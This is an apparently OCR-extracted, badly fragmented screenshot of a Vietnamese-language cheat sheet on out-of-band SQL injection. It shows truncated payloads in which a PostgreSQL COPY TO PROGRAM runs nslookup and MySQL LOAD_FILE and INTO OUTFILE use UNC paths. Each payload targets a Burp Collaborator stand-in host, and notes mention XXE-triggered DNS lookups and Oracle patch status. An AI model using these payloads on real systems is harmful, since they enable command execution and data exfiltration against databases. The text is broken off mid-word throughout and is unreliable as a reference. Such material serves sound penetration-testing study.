
ELECT '') to program 'nslookup BURP-
ATOR-SUBDOMAIN'
LE('\\\\BURP-COLLABORATOR-SUBDOMAIN\\a')
ECT ... INTO OUTFILE '\\\\BURP-
ATOR-SUBDOMAIN\a'
dụng lỗ hổng
XXE
để kích hoạt DNS Lookup, còn
2
2
ược vá; cách
dùng cho các bản
Oracle
được vá đầy
 hạn cao hơn.
pháp dùng cho hệ điều hành Window.